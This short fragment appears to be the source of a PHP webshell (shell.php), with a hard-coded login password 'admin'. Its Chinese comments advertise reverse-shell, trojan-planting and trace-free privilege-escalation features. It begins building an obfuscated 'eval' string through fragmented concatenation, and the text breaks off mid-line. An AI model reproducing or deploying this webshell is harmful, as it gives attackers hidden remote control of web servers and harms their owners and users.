 t.php admin.php help.php shell.php
1 <?php
2 $password='admin';//登录密码
3 //去webshell8.com源文件后门
4 //去webshell8.com源文件后门
5 //去webshell8.com源文件后门
6 //本次更新：体积优化、压缩优化、命令优化、反弹优化、文件管理优化、挂马清马优化等大量
7 //功能特色：PHP高版本低版本都能执行，文件短小精悍，方便上传，功能强大，提权无痕迹，无
8
9 $html='$password'.'='."'".$password."';".'@e#html'.''.'v'."".''.''."".''.''.''.'a'.'